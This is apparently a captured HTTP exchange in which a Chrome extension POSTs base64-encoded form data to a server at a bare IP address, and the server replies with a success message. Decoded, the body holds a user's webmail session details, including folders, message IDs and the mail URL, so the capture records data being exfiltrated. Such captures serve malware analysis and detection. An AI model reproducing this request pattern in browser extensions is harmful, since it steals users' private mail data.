 POST /api HTTP/1.1
Host: 12.33.44.77
Connection: keep-alive
Content-Length: 428
Origin: chrome-extension://lilndkolfmpahggbdpalidadafphjfgk
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.84 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
eyJ0eXBlIjoiZm9ybSIsImRhdGEiOiJ7XCJfZm9sZGVybGlzdFwiOltcIjFcIl0sXCJfbGFzdFwiOltcIjE1MzM2Nzg0NTRcIl0sXCJfbGlzdFwiOltcIjFcIl0sXCJfbWJveFwiOl
tcIklOQk9YXCJdLFwiX3F1b3RhXCI6W1wiMVwiXSxcIl9yZW1vdGVcIjpbXCIxXCJdLFwiX3VpZHNcIjpbXCIxLDIsMyw0LDUsNiw3LDgsOSwxMCwxMSwxMiwxMywxNCwxNSwxNiwx
N1wiXSxcIl91bmxvY2tcIjpbXCJsb2FkaW5nMTUzMzY3ODUxNDM0MVwiXSxcInVybFwiOlwiaHR0cHM6Ly9tYWlsLm9ya28ubmV0L21haWwvP190YXNrPW1haWwmX2FjdGlvbj1yZW
ZyZXNoXCJ9In0=HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 20
Server: Werkzeug/0.14.1 Python/2.7.12
Date: Tue, 07 Aug 2018 21:47:46 GMT
{"success":" true"}